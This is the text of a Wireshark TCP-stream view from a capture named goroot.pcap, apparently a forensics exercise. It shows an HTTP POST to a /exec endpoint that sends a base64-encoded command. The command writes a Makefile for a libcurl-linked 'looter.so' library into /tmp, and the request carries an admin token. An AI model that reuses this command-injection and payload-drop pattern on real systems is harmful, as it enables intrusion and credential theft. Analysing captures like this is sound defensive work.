 Wireshark · 追踪 TCP 流 (tcp.stream eq 16) · goroot.pcap
POST /exec HTTP/1.1
Host: 192.168.2.197:8081
Content-Length: 180
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=echo%20Q0ZMQUdTICs9IC1XZXJyb3IgLVdhbGwKCmxvb3Rlci5zbzogbG9vdGVyLmMKCWdjYyAkKENGTEFHUykgLWZQSUMgLXNoYXJlZCAtWGxpbmtlciAteCAtbyAkQCAkPCAtbGN1cmw=|
base64%20-d%20>/tmp/MakefileHTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:15:46 GMT
Content-Length: 225
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
window.location.href="\/exec";
</script>
</body>
</html>
分组 110。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
Entire conversation (1351 bytes) 显示和保存数据为 ASCII 流 16
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help